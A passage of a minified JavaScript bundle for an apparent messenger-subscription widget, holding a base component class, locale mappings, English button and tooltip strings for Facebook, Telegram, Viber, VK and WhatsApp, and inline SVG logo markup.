e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=e(i(121)),a=e(i(162)),c=e(i(110));function e(t){return t&&t.__esModule?t:{default:t}}var s=function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e),Object.prototype.hasOwnProperty.call(t,"parentElement")&&(this.element=t.parentElement),Object.prototype.hasOwnProperty.call(t,"parentElement")||(this.element=t.element||document.createElement(this.constructor.tagName));var n=JSON.parse(JSON.stringify(this.element.dataset||{})),i=(0,r.default)(JSON.parse(this.element.getAttribute("data")),n);this.set(this.defaults,t,{data:i})}return o(e,[{key:"render",value:function(){this.element.innerHTML=this.template}},{key:"text",value:function(t){return(0,a.default)(t,this.lang)}},{key:"set",value:function(){r.default.apply(void 0,[this].concat(Array.prototype.slice.call(arguments))),this.render()}},{key:"template",get:function(){return this.content}},{key:"lang",get:function(){return this.element.getAttribute("lang")||(0,c.default)()},set:function(t){t&&this.element.setAttribute("lang",t)}},{key:"defaults",get:function(){return{}}}],[{key:"tagName",get:function(){return"div"}}]),e}();n.default=s},function(t,n,i){"use strict";t.exports={main:i(111),en:i(111),ru:i(163),pl:i(164),ro:i(165),uk:i(166),cs:i(167)}},function(t,n,i){var e=i(20)(i(4),"Map");t.exports=e},function(t,n,i){var e=i(14),o=i(8);t.exports=function(t,n,i){(void 0===i||o(t[n],i))&&(void 0!==i||n in t)||e(t,n,i)}},function(t,n,i){var e=i(41)(Object.getPrototypeOf,Object);t.exports=e},function(t,n){t.exports=function(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}},function(t,n,i){var e=i(36),o=i(160),r=i(5);t.exports=function(t){return r(t)?e(t,!0):o(t)}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=i(104);n.default=function(){var t="main";return document&&(t=document.querySelector("html").getAttribute("lang")),!e[t]&&navigator&&(t=navigator.language),t}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Subscribe to Facebook",telegram:"Telegram",telegramExtended:"Subscribe to Telegram",viber:"Viber",viberExtended:"Subscribe to Viber",vkontakte:"VK",vkontakteExtended:"Subscribe to VK",whatsapp:"WhatsApp",whatsappExtended:"Subscribe to WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Subscribe to WhatsApp",vkontakteLogin:"VK Sing In",singVK:"Send to VK",facebookTip:"Tap <strong>Get started</strong><br/>in Messenger",telegramTip:"Tap <strong>Start</strong></br>in Telegram",viberTip:"<strong>Viber Desktop App</strong></br>should be installed on your PC",vkontakteTip:"Press <strong>Allow messages</strong><br/>in a popup window",whatsappTip:"<strong>Send generated text</strong><br/>to WhatsApp",getAnswer:"Get an answer in ",enterNumber:"Enter your phone number",sendMessage:"We'll send a message in 3-2-1 sec",answerSuccessful:"We've answered you in WhatsApp. <br> Check your phone",numberNotFound:"There is no such user in WhatsApp. <br> Are you from Mars?🤔",tryAgain:"Try another number",somethingWentWrong:"Oops! Something went wrong",errorTryAgain:"Try again",worksFor:"Works on"}},function(t,n){t.exports='<svg viewBox="0 0 160 30" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_1764_1902" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="75" y="2" width="84" height="28"><path d="M159 2H75V29.2265H159V2Z" fill="white"></path></mask><g mask="url(#mask0_1764_1902)"><path d="M111.351 2.987C111.351 2.441 111.792 1.9895 112.349 1.9895H157.814C158.36 1.9895 158.811 2.4305 158.811 2.987V22.433C158.811 22.979 158.37 23.4305 157.814 23.4305H117.137C116.864 23.4305 116.591 23.546 116.402 23.756L111.939 28.607C111.729 28.8275 111.362 28.6805 111.362 28.3865V2.987H111.351Z" fill="#735FF5"></path><path d="M106.836 18.2645C106.248 18.38 105.66 18.422 105.093 18.401C104.526 18.3905 104.022 18.2855 103.571 18.0965C103.119 17.897 102.783 17.582 102.552 17.162C102.342 16.7735 102.237 16.3745 102.227 15.9755C102.216 15.5765 102.206 15.1145 102.206 14.6105V6.81949H104.201V14.495C104.201 14.852 104.201 15.167 104.211 15.44C104.222 15.713 104.285 15.9335 104.39 16.1015C104.589 16.4375 104.904 16.616 105.345 16.658C105.786 16.7 106.28 16.679 106.836 16.595V18.2645ZM100.578 10.8725V9.30799H106.826V10.8725H100.578Z" fill="black"></path><path d="M91.0755 18.2645L94.3515 13.7285L91.1385 9.29752H93.501L95.517 12.164L97.5015 9.29752H99.864L96.651 13.7285L99.948 18.2645H97.5855L95.517 15.3035L93.438 18.2645H91.0755Z" fill="black"></path><path d="M86.802 18.5165C85.899 18.5165 85.101 18.317 84.408 17.9285C83.7255 17.54 83.19 16.994 82.8015 16.2905C82.4235 15.5975 82.224 14.789 82.224 13.886C82.224 12.9095 82.413 12.059 82.791 11.3345C83.169 10.61 83.694 10.043 84.3555 9.6545C85.0275 9.2555 85.8045 9.056 86.676 9.056C87.6105 9.056 88.398 9.2765 89.0385 9.707C89.6895 10.1375 90.1725 10.7465 90.4875 11.5445C90.8025 12.332 90.918 13.2665 90.8445 14.3375H88.86V13.6025C88.8495 12.626 88.6815 11.9225 88.3455 11.471C88.0095 11.0195 87.474 10.799 86.7495 10.799C85.9305 10.799 85.3215 11.051 84.9225 11.5655C84.5235 12.0695 84.324 12.8045 84.324 13.781C84.324 14.684 84.5235 15.3875 84.9225 15.8915C85.3215 16.385 85.899 16.637 86.6655 16.637C87.159 16.637 87.579 16.532 87.936 16.3115C88.293 16.091 88.5765 15.776 88.7655 15.356L90.7395 15.9545C90.393 16.763 89.868 17.393 89.1435 17.834C88.4505 18.2855 87.663 18.5165 86.802 18.5165ZM83.715 14.3375V12.8255H89.8785V14.3375H83.715Z" fill="black"></path><path d="M81.2475 18.2645C80.6595 18.38 80.0715 18.422 79.5045 18.401C78.9375 18.3905 78.4335 18.2855 77.982 18.0965C77.5305 17.897 77.1945 17.582 76.9635 17.162C76.7535 16.7735 76.6485 16.3745 76.638 15.9755C76.6275 15.5765 76.617 15.1145 76.617 14.6105V6.81949H78.612V14.495C78.612 14.852 78.612 15.167 78.6225 15.44C78.633 15.713 78.696 15.9335 78.801 16.1015C79.0005 16.4375 79.3155 16.616 79.7565 16.658C80.1975 16.7 80.691 16.679 81.2475 16.595V18.2645ZM75 10.8725V9.30799H81.2475V10.8725H75Z" fill="black"></path><path d="M146.348 18.2645L146.369 6.31549H148.395V13.613L151.671 9.29749H154.17L150.695 13.781L154.475 18.2645H151.829L148.406 13.949V18.2645H146.348Z" fill="white"></path><path d="M140.709 18.5165C139.785 18.5165 138.998 18.3065 138.347 17.9075C137.696 17.4875 137.192 16.931 136.845 16.217C136.499 15.503 136.331 14.6945 136.32 13.7915C136.331 12.878 136.509 12.059 136.856 11.3555C137.213 10.6415 137.727 10.085 138.378 9.6755C139.04 9.266 139.817 9.0665 140.73 9.0665C141.749 9.0665 142.61 9.329 143.313 9.8435C144.017 10.3475 144.479 11.051 144.699 11.933L142.704 12.4685C142.547 11.9855 142.295 11.618 141.927 11.345C141.57 11.072 141.161 10.9355 140.699 10.9355C140.174 10.9355 139.754 11.0615 139.407 11.3135C139.071 11.555 138.819 11.891 138.662 12.3215C138.504 12.752 138.42 13.2455 138.42 13.7915C138.42 14.642 138.609 15.335 138.998 15.86C139.376 16.385 139.943 16.6475 140.699 16.6475C141.234 16.6475 141.644 16.5215 141.948 16.28C142.263 16.0385 142.494 15.6815 142.641 15.23L144.678 15.6815C144.405 16.595 143.922 17.2985 143.229 17.792C142.557 18.2645 141.707 18.5165 140.709 18.5165Z" fill="white"></path><path d="M129.758 18.5165C129.107 18.5165 128.561 18.3905 128.109 18.149C127.658 17.897 127.322 17.5715 127.091 17.162C126.86 16.7525 126.755 16.301 126.755 15.8075C126.755 15.377 126.828 14.9885 126.975 14.642C127.122 14.2955 127.343 13.991 127.637 13.7495C127.931 13.4975 128.319 13.2875 128.802 13.13C129.159 13.0145 129.579 12.9095 130.062 12.815C130.545 12.7205 131.07 12.6365 131.637 12.5525C132.204 12.4685 132.803 12.3845 133.422 12.29L132.708 12.6995C132.708 12.08 132.572 11.618 132.288 11.3345C132.005 11.0405 131.532 10.8935 130.86 10.8935C130.461 10.8935 130.062 10.988 129.695 11.177C129.317 11.366 129.054 11.6915 128.907 12.143L127.08 11.5655C127.301 10.8095 127.721 10.2005 128.34 9.7385C128.97 9.2765 129.81 9.0455 130.86 9.0455C131.658 9.0455 132.362 9.1715 132.96 9.434C133.569 9.6965 134.021 10.1165 134.315 10.715C134.472 11.03 134.577 11.3555 134.609 11.681C134.64 12.0065 134.661 12.3635 134.661 12.752V18.254H132.908V16.3115L133.202 16.6265C132.803 17.2775 132.32 17.75 131.784 18.0545C131.238 18.359 130.566 18.5165 129.758 18.5165ZM130.157 16.9205C130.608 16.9205 130.997 16.8365 131.322 16.679C131.648 16.5215 131.9 16.322 132.089 16.091C132.278 15.86 132.414 15.6395 132.477 15.44C132.582 15.188 132.645 14.894 132.656 14.5685C132.677 14.2325 132.677 13.97 132.677 13.76L133.286 13.9385C132.687 14.033 132.162 14.117 131.732 14.1905C131.301 14.264 130.934 14.327 130.619 14.4005C130.304 14.4635 130.031 14.5265 129.8 14.6105C129.569 14.6945 129.369 14.789 129.212 14.9045C129.054 15.02 128.928 15.146 128.834 15.2825C128.75 15.4295 128.708 15.5975 128.708 15.7865C128.708 16.007 128.76 16.2065 128.876 16.3745C128.991 16.5425 129.149 16.6685 129.359 16.7735C129.569 16.868 129.831 16.9205 130.157 16.9205Z" fill="white"></path><path d="M121.326 18.5165C120.455 18.5165 119.719 18.3065 119.131 17.897C118.543 17.477 118.092 16.9205 117.798 16.2065C117.504 15.482 117.346 14.684 117.346 13.7915C117.346 12.8885 117.494 12.08 117.798 11.366C118.092 10.652 118.533 10.0955 119.111 9.68599C119.688 9.26599 120.413 9.06649 121.263 9.06649C122.114 9.06649 122.838 9.27649 123.458 9.68599C124.088 10.0955 124.57 10.652 124.906 11.366C125.253 12.0695 125.421 12.878 125.421 13.7915C125.421 14.684 125.253 15.4925 124.917 16.2065C124.581 16.9205 124.108 17.4875 123.489 17.897C122.869 18.3065 122.145 18.5165 121.326 18.5165ZM117 18.2645V6.31549H119.016V11.975H118.764V18.2645H117ZM121.021 16.721C121.546 16.721 121.967 16.595 122.313 16.3325C122.649 16.07 122.901 15.7235 123.059 15.2825C123.227 14.831 123.311 14.3375 123.311 13.7915C123.311 13.2455 123.227 12.752 123.059 12.311C122.891 11.8595 122.638 11.513 122.281 11.2505C121.935 10.988 121.494 10.8515 120.959 10.8515C120.455 10.8515 120.034 10.9775 119.709 11.2295C119.383 11.471 119.153 11.8175 118.995 12.2585C118.848 12.6995 118.774 13.2035 118.774 13.7915C118.774 14.369 118.848 14.8835 118.995 15.3245C119.153 15.7655 119.394 16.112 119.719 16.364C120.045 16.595 120.475 16.721 121.021 16.721Z" fill="white"></path></g><path d="M4.08594 8.43359C5.19141 8.43359 5.99805 8.65039 6.50586 9.08398C7.01758 9.51367 7.27344 10.1309 7.27344 10.9355C7.27344 11.2988 7.21289 11.6445 7.0918 11.9727C6.97461 12.2969 6.7832 12.584 6.51758 12.834C6.25195 13.0801 5.90234 13.2754 5.46875 13.4199C5.03906 13.5605 4.51172 13.6309 3.88672 13.6309H2.84375V17H1.84766V8.43359H4.08594ZM3.99219 9.2832H2.84375V12.7754H3.77539C4.32227 12.7754 4.77734 12.7168 5.14062 12.5996C5.50781 12.4824 5.7832 12.293 5.9668 12.0312C6.15039 11.7656 6.24219 11.4141 6.24219 10.9766C6.24219 10.4062 6.06055 9.98242 5.69727 9.70508C5.33398 9.42383 4.76562 9.2832 3.99219 9.2832ZM11.3223 10.4727C12.0879 10.4727 12.6562 10.6445 13.0273 10.9883C13.3984 11.332 13.584 11.8809 13.584 12.6348V17H12.875L12.6875 16.0508H12.6406C12.4609 16.2852 12.2734 16.4824 12.0781 16.6426C11.8828 16.7988 11.6562 16.918 11.3984 17C11.1445 17.0781 10.832 17.1172 10.4609 17.1172C10.0703 17.1172 9.72266 17.0488 9.41797 16.9121C9.11719 16.7754 8.87891 16.5684 8.70312 16.291C8.53125 16.0137 8.44531 15.6621 8.44531 15.2363C8.44531 14.5957 8.69922 14.1035 9.20703 13.7598C9.71484 13.416 10.4883 13.2285 11.5273 13.1973L12.6348 13.1504V12.7578C12.6348 12.2031 12.5156 11.8145 12.2773 11.5918C12.0391 11.3691 11.7031 11.2578 11.2695 11.2578C10.9336 11.2578 10.6133 11.3066 10.3086 11.4043C10.0039 11.502 9.71484 11.6172 9.44141 11.75L9.14258 11.0117C9.43164 10.8633 9.76367 10.7363 10.1387 10.6309C10.5137 10.5254 10.9082 10.4727 11.3223 10.4727ZM12.623 13.8359L11.6445 13.877C10.8438 13.9082 10.2793 14.0391 9.95117 14.2695C9.62305 14.5 9.45898 14.8262 9.45898 15.248C9.45898 15.6152 9.57031 15.8867 9.79297 16.0625C10.0156 16.2383 10.3105 16.3262 10.6777 16.3262C11.248 16.3262 11.7148 16.168 12.0781 15.8516C12.4414 15.5352 12.623 15.0605 12.623 14.4277V13.8359ZM15.2539 13.1445C15.2539 12.2305 15.3418 11.4512 15.5176 10.8066C15.6934 10.1582 15.9648 9.63867 16.332 9.24805C16.7031 8.85352 17.1797 8.58398 17.7617 8.43945C18.2617 8.30273 18.7695 8.18555 19.2852 8.08789C19.8008 7.98633 20.3027 7.89844 20.791 7.82422L20.9609 8.67969C20.7148 8.71484 20.457 8.75586 20.1875 8.80273C19.918 8.8457 19.6484 8.89258 19.3789 8.94336C19.1094 8.99023 18.8555 9.04102 18.6172 9.0957C18.3789 9.14648 18.168 9.19922 17.9844 9.25391C17.6523 9.34375 17.3652 9.5 17.123 9.72266C16.8848 9.94531 16.6953 10.252 16.5547 10.6426C16.418 11.0332 16.3359 11.5254 16.3086 12.1191H16.3789C16.4961 11.9473 16.6562 11.7773 16.8594 11.6094C17.0625 11.4414 17.3047 11.3027 17.5859 11.1934C17.8672 11.0801 18.1836 11.0234 18.5352 11.0234C19.0898 11.0234 19.5527 11.1445 19.9238 11.3867C20.2949 11.625 20.5742 11.9609 20.7617 12.3945C20.9492 12.8281 21.043 13.3359 21.043 13.918C21.043 14.6172 20.9219 15.2051 20.6797 15.6816C20.4414 16.1582 20.1055 16.5176 19.6719 16.7598C19.2383 16.998 18.7285 17.1172 18.1426 17.1172C17.6895 17.1172 17.2832 17.0293 16.9238 16.8535C16.5684 16.6777 16.2656 16.4199 16.0156 16.0801C15.7695 15.7402 15.5801 15.3242 15.4473 14.832C15.3184 14.3398 15.2539 13.7773 15.2539 13.1445ZM18.2188 16.3086C18.5898 16.3086 18.9082 16.2305 19.1738 16.0742C19.4434 15.918 19.6504 15.6719 19.7949 15.3359C19.9434 14.9961 20.0176 14.5547 20.0176 14.0117C20.0176 13.332 19.8867 12.8008 19.625 12.418C19.3672 12.0312 18.9531 11.8379 18.3828 11.8379C18.0273 11.8379 17.7051 11.9141 17.416 12.0664C17.127 12.2148 16.8828 12.3926 16.6836 12.5996C16.4844 12.8066 16.3398 12.9922 16.25 13.1562C16.25 13.5547 16.2793 13.9414 16.3379 14.3164C16.3965 14.6914 16.498 15.0293 16.6426 15.3301C16.7871 15.6309 16.9863 15.8691 17.2402 16.0449C17.498 16.2207 17.8242 16.3086 18.2188 16.3086ZM28.2617 13.7773C28.2617 14.3047 28.1934 14.7754 28.0566 15.1895C27.9199 15.6035 27.7227 15.9531 27.4648 16.2383C27.207 16.5234 26.8945 16.7422 26.5273 16.8945C26.1641 17.043 25.752 17.1172 25.291 17.1172C24.8613 17.1172 24.4668 17.043 24.1074 16.8945C23.752 16.7422 23.4434 16.5234 23.1816 16.2383C22.9238 15.9531 22.7227 15.6035 22.5781 15.1895C22.4375 14.7754 22.3672 14.3047 22.3672 13.7773C22.3672 13.0742 22.4863 12.4766 22.7246 11.9844C22.9629 11.4883 23.3027 11.1113 23.7441 10.8535C24.1895 10.5918 24.7188 10.4609 25.332 10.4609C25.918 10.4609 26.4297 10.5918 26.8672 10.8535C27.3086 11.1152 27.6504 11.4941 27.8926 11.9902C28.1387 12.4824 28.2617 13.0781 28.2617 13.7773ZM23.375 13.7773C23.375 14.293 23.4434 14.7402 23.5801 15.1191C23.7168 15.498 23.9277 15.791 24.2129 15.998C24.498 16.2051 24.8652 16.3086 25.3145 16.3086C25.7598 16.3086 26.125 16.2051 26.4102 15.998C26.6992 15.791 26.9121 15.498 27.0488 15.1191C27.1855 14.7402 27.2539 14.293 27.2539 13.7773C27.2539 13.2656 27.1855 12.8242 27.0488 12.4531C26.9121 12.0781 26.7012 11.7891 26.416 11.5859C26.1309 11.3828 25.7617 11.2812 25.3086 11.2812C24.6406 11.2812 24.1504 11.502 23.8379 11.9434C23.5293 12.3848 23.375 12.9961 23.375 13.7773ZM34.3203 11.4043H32.2051V17H31.2441V11.4043H29.1582V10.5781H34.3203V11.4043ZM37.9941 10.4727C38.7598 10.4727 39.3281 10.6445 39.6992 10.9883C40.0703 11.332 40.2559 11.8809 40.2559 12.6348V17H39.5469L39.3594 16.0508H39.3125C39.1328 16.2852 38.9453 16.4824 38.75 16.6426C38.5547 16.7988 38.3281 16.918 38.0703 17C37.8164 17.0781 37.5039 17.1172 37.1328 17.1172C36.7422 17.1172 36.3945 17.0488 36.0898 16.9121C35.7891 16.7754 35.5508 16.5684 35.375 16.291C35.2031 16.0137 35.1172 15.6621 35.1172 15.2363C35.1172 14.5957 35.3711 14.1035 35.8789 13.7598C36.3867 13.416 37.1602 13.2285 38.1992 13.1973L39.3066 13.1504V12.7578C39.3066 12.2031 39.1875 11.8145 38.9492 11.5918C38.7109 11.3691 38.375 11.2578 37.9414 11.2578C37.6055 11.2578 37.2852 11.3066 36.9805 11.4043C36.6758 11.502 36.3867 11.6172 36.1133 11.75L35.8145 11.0117C36.1035 10.8633 36.4355 10.7363 36.8105 10.6309C37.1855 10.5254 37.5801 10.4727 37.9941 10.4727ZM39.2949 13.8359L38.3164 13.877C37.5156 13.9082 36.9512 14.0391 36.623 14.2695C36.2949 14.5 36.1309 14.8262 36.1309 15.248C36.1309 15.6152 36.2422 15.8867 36.4648 16.0625C36.6875 16.2383 36.9824 16.3262 37.3496 16.3262C37.9199 16.3262 38.3867 16.168 38.75 15.8516C39.1133 15.5352 39.2949 15.0605 39.2949 14.4277V13.8359ZM44.7324 10.4609C45.2793 10.4609 45.748 10.582 46.1387 10.8242C46.5293 11.0664 46.8281 11.4062 47.0352 11.8438C47.2422 12.2773 47.3457 12.7852 47.3457 13.3672V13.9707H42.9102C42.9219 14.7246 43.1094 15.2988 43.4727 15.6934C43.8359 16.0879 44.3477 16.2852 45.0078 16.2852C45.4141 16.2852 45.7734 16.248 46.0859 16.1738C46.3984 16.0996 46.7227 15.9902 47.0586 15.8457V16.7012C46.7344 16.8457 46.4121 16.9512 46.0918 17.0176C45.7754 17.084 45.4004 17.1172 44.9668 17.1172C44.3496 17.1172 43.8105 16.9922 43.3496 16.7422C42.8926 16.4883 42.5371 16.1172 42.2832 15.6289C42.0293 15.1406 41.9023 14.543 41.9023 13.8359C41.9023 13.1445 42.0176 12.5469 42.248 12.043C42.4824 11.5352 42.8105 11.1445 43.2324 10.8711C43.6582 10.5977 44.1582 10.4609 44.7324 10.4609ZM44.7207 11.2578C44.2012 11.2578 43.7871 11.4277 43.4785 11.7676C43.1699 12.1074 42.9863 12.582 42.9277 13.1914H46.3262C46.3223 12.8086 46.2617 12.4727 46.1445 12.1836C46.0312 11.8906 45.8574 11.6641 45.623 11.5039C45.3887 11.3398 45.0879 11.2578 44.7207 11.2578ZM53.375 11.4043H51.2598V17H50.2988V11.4043H48.2129V10.5781H53.375V11.4043ZM58.7422 10.5781V13.2734H62.3223V10.5781H63.2949V17H62.3223V14.0996H58.7422V17H57.7637V10.5781H58.7422ZM67.7598 10.4727C68.5254 10.4727 69.0938 10.6445 69.4648 10.9883C69.8359 11.332 70.0215 11.8809 70.0215 12.6348V17H69.3125L69.125 16.0508H69.0781C68.8984 16.2852 68.7109 16.4824 68.5156 16.6426C68.3203 16.7988 68.0938 16.918 67.8359 17C67.582 17.0781 67.2695 17.1172 66.8984 17.1172C66.5078 17.1172 66.1602 17.0488 65.8555 16.9121C65.5547 16.7754 65.3164 16.5684 65.1406 16.291C64.9688 16.0137 64.8828 15.6621 64.8828 15.2363C64.8828 14.5957 65.1367 14.1035 65.6445 13.7598C66.1523 13.416 66.9258 13.2285 67.9648 13.1973L69.0723 13.1504V12.7578C69.0723 12.2031 68.9531 11.8145 68.7148 11.5918C68.4766 11.3691 68.1406 11.2578 67.707 11.2578C67.3711 11.2578 67.0508 11.3066 66.7461 11.4043C66.4414 11.502 66.1523 11.6172 65.8789 11.75L65.5801 11.0117C65.8691 10.8633 66.2012 10.7363 66.5762 10.6309C66.9512 10.5254 67.3457 10.4727 67.7598 10.4727ZM69.0605 13.8359L68.082 13.877C67.2812 13.9082 66.7168 14.0391 66.3887 14.2695C66.0605 14.5 65.8965 14.8262 65.8965 15.248C65.8965 15.6152 66.0078 15.8867 66.2305 16.0625C66.4531 16.2383 66.748 16.3262 67.1152 16.3262C67.6855 16.3262 68.1523 16.168 68.5156 15.8516C68.8789 15.5352 69.0605 15.0605 69.0605 14.4277V13.8359Z" fill="black"></path></svg>'},function(t,n){t.exports='<svg viewBox="0 0 160 30" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_1764_1935" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="75" y="2" width="84" height="28"><path d="M159 2H75V29.2265H159V2Z" fill="white"></path></mask><g mask="url(#mask0_1764_1935)"><path d="M111.351 2.987C111.351 2.441 111.792 1.9895 112.349 1.9895H157.814C158.36 1.9895 158.811 2.4305 158.811 2.987V22.433C158.811 22.979 158.37 23.4305 157.814 23.4305H117.137C116.864 23.4305 116.591 23.546 116.402 23.756L111.939 28.607C111.729 28.8275 111.362 28.6805 111.362 28.3865V2.987H111.351Z" fill="#735FF5"></path><path d="M106.836 18.2645C106.248 18.38 105.66 18.422 105.093 18.401C104.526 18.3905 104.022 18.2855 103.571 18.0965C103.119 17.897 102.783 17.582 102.552 17.162C102.342 16.7735 102.237 16.3745 102.227 15.9755C102.216 15.5765 102.206 15.1145 102.206 14.6105V6.81949H104.201V14.495C104.201 14.852 104.201 15.167 104.211 15.44C104.222 15.713 104.285 15.9335 104.39 16.1015C104.589 16.4375 104.904 16.616 105.345 16.658C105.786 16.7 106.28 16.679 106.836 16.595V18.2645ZM100.578 10.8725V9.30799H106.826V10.8725H100.578Z" fill="black"></path><path d="M91.0755 18.2645L94.3515 13.7285L91.1385 9.29752H93.501L95.517 12.164L97.5015 9.29752H99.864L96.651 13.7285L99.948 18.2645H97.5855L95.517 15.3035L93.438 18.2645H91.0755Z" fill="black"></path><path d="M86.802 18.5165C85.899 18.5165 85.101 18.317 84.408 17.9285C83.7255 17.54 83.19 16.994 82.8015 16.2905C82.4235 15.5975 82.224 14.789 82.224 13.886C82.224 12.9095 82.413 12.059 82.791 11.3345C83.169 10.61 83.694 10.043 84.3555 9.6545C85.0275 9.2555 85.8045 9.056 86.676 9.056C87.6105 9.056 88.398 9.2765 89.0385 9.707C89.6895 10.1375 90.1725 10.7465 90.4875 11.5445C90.8025 12.332 90.918 13.2665 90.8445 14.3375H88.86V13.6025C88.8495 12.626 88.6815 11.9225 88.3455 11.471C88.0095 11.0195 87.474 10.799 86.7495 10.799C85.9305 10.799 85.3215 11.051 84.9225 11.5655C84.5235 12.0695 84.324 12.8045 84.324 13.781C84.324 14.684 84.5235 15.3875 84.9225 15.8915C85.3215 16.385 85.899 16.637 86.6655 16.637C87.159 16.637 87.579 16.532 87.936 16.3115C88.293 16.091 88.5765 15.776 88.7655 15.356L90.7395 15.9545C90.393 16.763 89.868 17.393 89.1435 17.834C88.4505 18.2855 87.663 18.5165 86.802 18.5165ZM83.715 14.3375V12.8255H89.8785V14.3375H83.715Z" fill="black"></path><path d="M81.2475 18.2645C80.6595 18.38 80.0715 18.422 79.5045 18.401C78.9375 18.3905 78.4335 18.2855 77.982 18.0965C77.5305 17.897 77.1945 17.582 76.9635 17.162C76.7535 16.7735 76.6485 16.3745 76.638 15.9755C76.6275 15.5765 76.617 15.1145 76.617 14.6105V6.81949H78.612V14.495C78.612 14.852 78.612 15.167 78.6225 15.44C78.633 15.713 78.696 15.9335 78.801 16.1015C79.0005 16.4375 79.3155 16.616 79.7565 16.658C80.1975 16.7 80.691 16.679 81.2475 16.595V18.2645ZM75 10.8725V9.30799H81.2475V10.8725H75Z" fill="black"></path><path d="M146.348 18.2645L146.369 6.31549H148.395V13.613L151.671 9.29749H154.17L150.695 13.781L154.475 18.2645H151.829L148.406 13.949V18.2645H146.348Z" fill="white"></path><path d="M140.709 18.5165C139.785 18.5165 138.998 18.3065 138.347 17.9075C137.696 17.4875 137.192 16.931 136.845 16.217C136.499 15.503 136.331 14.6945 136.32 13.7915C136.331 12.878 136.509 12.059 136.856 11.3555C137.213 10.6415 137.727 10.085 138.378 9.6755C139.04 9.266 139.817 9.0665 140.73 9.0665C141.749 9.0665 142.61 9.329 143.313 9.8435C144.017 10.3475 144.479 11.051 144.699 11.933L142.704 12.4685C142.547 11.9855 142.295 11.618 141.927 11.345C141.57 11.072 141.161 10.9355 140.699 10.9355C140.174 10.9355 139.754 11.0615 139.407 11.3135C139.071 11.555 138.819 11.891 138.662 12.3215C138.504 12.752 138.42 13.2455 138.42 13.7915C138.42 14.642 138.609 15.335 138.998 15.86C139.376 16.385 139.943 16.6475 140.699 16.6475C141.234 16.6475 141.644 16.5215 141.948 16.28C142.263 16.0385 142.494 15.6815 142.641 15.23L144.678 15.6815C144.405 16.595 143.922 17.2985 143.229 17.792C142.557 18.2645 141.707 18.5165 140.709 18.5165Z" fill="white"></path><path d="M129.758 18.5165C129.107 18.5165 128.561 18.3905 128.109 18.149C127.658 17.897 127.322 17.5715 127.091 17.162C126.86 16.7525 126.755 16.301 126.755 15.8075C126.755 15.377 126.828 14.9885 126.975 14.642C127.122 14.2955 127.343 13.991 127.637 13.7495C127.931 13.4975 128.319 13.2875 128.802 13.13C129.159 13.0145 129.579 12.9095 130.062 12.815C130.545 12.7205 131.07 12.6365 131.637 12.5525C132.204 12.4685 132.803 12.3845 133.422 12.29L132.708 12.6995C132.708 12.08 132.572 11.618 132.288 11.3345C132.005 11.0405 131.532 10.8935 130.86 10.8935C130.461 10.8935 130.062 10.988 129.695 11.177C129.317 11.366 129.054 11.6915 128.907 12.143L127.08 11.5655C127.301 10.8095 127.721 10.2005 128.34 9.7385C128.97 9.2765 129.81 9.0455 130.86 9.0455C131.658 9.0455 132.362 9.1715 132.96 9.434C133.569 9.6965 134.021 10.1165 134.315 10.715C134.472 11.03 134.577 11.3555 134.609 11.681C134.64 12.0065 134.661 12.3635 134.661 12.752V18.254H132.908V16.3115L133.202 16.6265C132.803 17.2775 132.32 17.75 131.784 18.0545C131.238 18.359 130.566 18.5165 129.758 18.5165ZM130.157 16.9205C130.608 16.9205 130.997 16.8365 131.322 16.679C131.648 16.5215 131.9 16.322 132.089 16.091C132.278 15.86 132.414 15.6395 132.477 15.44C132.582 15.188 132.645 14.894 132.656 14.5685C132.677 14.2325 132.677 13.97 132.677 13.76L133.286 13.9385C132.687 14.033 132.162 14.117 131.732 14.1905C131.301 14.264 130.934 14.327 130.619 14.4005C130.304 14.4635 130.031 14.5265 129.8 14.6105C129.569 14.6945 129.369 14.789 129.212 14.9045C129.054 15.02 128.928 15.146 128.834 15.2825C128.75 15.4295 128.708 15.5975 128.708 15.7865C128.708 16.007 128.76 16.2065 128.876 16.3745C128.991 16.5425 129.149 16.6685 129.359 16.7735C129.569 16.868 129.831 16.9205 130.157 16.9205Z" fill="white"></path><path d="M121.326 18.5165C120.455 18.5165 119.719 18.3065 119.131 17.897C118.543 17.477 118.092 16.9205 117.798 16.2065C117.504 15.482 117.346 14.684 117.346 13.7915C117.346 12.8885 117.494 12.08 117.798 11.366C118.092 10.652 118.533 10.0955 119.111 9.68599C119.688 9.26599 120.413 9.06649 121.263 9.06649C122.114 9.06649 122.838 9.27649 123.458 9.68599C124.088 10.0955 124.57 10.652 124.906 11.366C125.253 12.0695 125.421 12.878 125.421 13.7915C125.421 14.684 125.253 15.4925 124.917 16.2065C124.581 16.9205 124.108 17.4875 123.489 17.897C122.869 18.3065 122.145 18.5165 121.326 18.5165ZM117 18.2645V6.31549H119.016V11.975H118.764V18.2645H117ZM121.021 16.721C121.546 16.721 121.967 16.595 122.313 16.3325C122.649 16.07 122.901 15.7235 123.059 15.2825C123.227 14.831 123.311 14.3375 123.311 13.7915C123.311 13.2455 123.227 12.752 123.059 12.311C122.891 11.8595 122.638 11.513 122.281 11.2505C121.935 10.988 121.494 10.8515 120.959 10.8515C120.455 10.8515 120.034 10.9775 119.709 11.2295C119.383 11.471 119.153 11.8175 118.995 12.2585C118.848 12.6995 118.774 13.2035 118.774 13.7915C118.774 14.369 118.848 14.8835 118.995 15.3245C119.153 15.7655 119.394 16.112 119.719 16.364C120.045 16.595 120.475 16.721 121.021 16.721Z" fill="white"></path></g><path d="M28.9707 8.43359L26.6797 17H25.6777L23.9785 11.2344C23.9277 11.0703 23.8789 10.9062 23.832 10.7422C23.7891 10.5742 23.748 10.416 23.709 10.2676C23.6699 10.1152 23.6367 9.98242 23.6094 9.86914C23.5859 9.75195 23.5684 9.66406 23.5566 9.60547C23.5488 9.66406 23.5332 9.75 23.5098 9.86328C23.4902 